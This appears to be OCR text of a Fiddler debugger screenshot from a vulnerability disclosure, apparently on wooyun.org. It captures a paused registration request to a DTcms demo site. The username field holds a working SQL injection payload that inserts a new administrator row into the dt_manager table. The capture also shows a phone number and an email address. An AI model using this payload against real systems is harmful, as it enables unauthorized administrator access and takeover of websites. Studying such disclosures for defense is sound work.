 Fiddler Web Debugger
File Edit Rules Tools View Help Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol Host URL
1 - HTTP demo.dtcms.net /tools/submit_ajax.ashx?action=user_register&site=main
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
action user_register
site main
*
Body
Name Value
txtUserName ' INSERT dt_manager VALUES(1,1,'1','92444417E252349C','1',NULL,NULL,NULL,0,NULL)--
txtPassword 123456
txtPassword1 123456
txtMobile 15675286841
txtEmail 1127719959@qq.com
txtCode rhhd
chkAgree 1
*
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
The SyntaxView Inspector displays syntax-highlighted HTML, Script, CSS, and XML. If you're a web developer, you'l
0.2K/s 0.07K/s
[QuickExec] ALT+Q > type HELP...
Capturing All Processes 1 / 1 http://demo.dtcms.net/tools/submit_ajax.ashx?action=user_register&site=main
S 中
www.wooyun.org